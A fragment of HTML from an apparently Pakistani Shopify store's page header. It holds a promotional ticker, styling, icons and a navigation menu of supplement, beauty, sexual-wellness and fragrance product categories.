            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💥 Boost energy & focus
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  ✨ Glow every day
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  💚 Balance your body
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--italic">
                  🌸 Glow inside out
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--25345564574017__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 150px;
      max-width: 150px;
    }
  }

  


  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="always" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-center header--mobile-center page-width drawer-menu header--has-menu"><header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Product Categories</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Food Supplements
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-food-supplements" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Food Supplements
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/height-growth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Height Growth
                                  </a></li><li><a href="/collections/male-fertility-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Male Fertility Supplements
                                  </a></li><li><a href="/collections/mens-sexual-wellness" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Men&#39;s Sexual Wellness
                                  </a></li><li><a href="/collections/male-enhancement" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Male Enhancement
                                  </a></li><li><a href="/collections/prostate-health" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Prostate Health
                                  </a></li><li><a href="/collections/weight-gain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Weight Gain
                                  </a></li><li><a href="/collections/green-world/world-food-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Green World
                                  </a></li><li><a href="/collections/breast-enlargement/breast-enlargement-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Breast Enlargement
                                  </a></li><li><a href="/collections/hair-growth-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair growth supplements
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Beauty Personal Care
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-beauty-personal-care" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Beauty Personal Care
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/skin-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Skin Care
                                  </a></li><li><a href="/collections/breast-cream/breast-enhance-creams" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Breast Cream
                                  </a></li><li><a href="/collections/makeup/Shop-Makeup-Products-Online-in-Pakistan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Makeup
                                  </a></li><li><a href="/collections/bedding" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bedding
                                  </a></li><li><a href="/collections/women-beauty-care" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women Beauty Care
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Health &amp; Wellbeing
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-health-wellbeing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Health &amp; Wellbeing
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/weight-loss" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Weight Loss
                                  </a></li><li><a href="/collections/royal-honey-for-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Royal Honey for Men
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Health &amp; Beauty
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-health-beauty" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Health &amp; Beauty
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://shopii.com.pk/collections/malaysian-royal-honey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Malaysian Royal Honey
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Men&#39;s Products
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-mens-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Men&#39;s Products
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/condoms-lubricants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Condoms &amp; Lubricants
                                  </a></li><li><a href="/collections/sexual-delay-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sexual Delay Products
                                  </a></li><li><a href="/collections/honey-based-sexual-supplements" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Honey Based Sexual Supplements
                                  </a></li><li><a href="/collections/diblong-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Diblong Products
                                  </a></li><li><a href="/collections/pumps-enlargers-foe-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pumps &amp; Enlargers Foe Men
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Women&#39;s Products
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-womens-products" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Women&#39;s Products
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/womens-fashion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women&#39;s Fashion
                                  </a></li><li><a href="/collections/women-secret/intimate-wash+vaginal-whitening" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Women Secret
                                  </a></li><li><a href="/collections/bust-firming-natural-essential-oil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bust Firming Natural Essential Oil
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Fragrance Shop
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fragrance-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Fragrance Shop
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/perfumes-for-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfumes For Women
                                  </a></li><li><a href="/collections/fragrances-for-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fragrances For Men
                                  </a></li><li><a href="/collections/air-freshener-spray" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Air Freshener Spray
                                  </a></li><li><a href="/collections/unisex-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Unisex Perfumes
                                  </a></li><li><a href="/collections/body-spray-for-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body Spray for Men
                                  </a></li><li><a href="/collections/body-spray-for-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Body Spray for Women
                                  </a></li><li><a href="/collections/deodorant-shop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Deodorant Shop
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Hair Care
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-hair-care" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Hair Care
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/hair-growth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Growth Oils &amp; Serums
                                  </a></li><li><a href="/collections/hair-color-shampoo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hair Color Shampoo
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/82455920961/account?locale=en&region_country=PK" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 44.92099322799098%"
            
          ><img src="//shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=500" alt="Shop Now" srcset="//shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=50 50w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=100 100w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=150 150w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=200 200w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=250 250w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=300 300w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=400 400w, //shopii.com.pk/cdn/shop/files/ShopiiLogo.png?v=1724315195&amp;width=500 500w" width="200" height="89.84198645598194" class="header__heading-logo header__heading-logo--main">
</a><div class="header__icons">
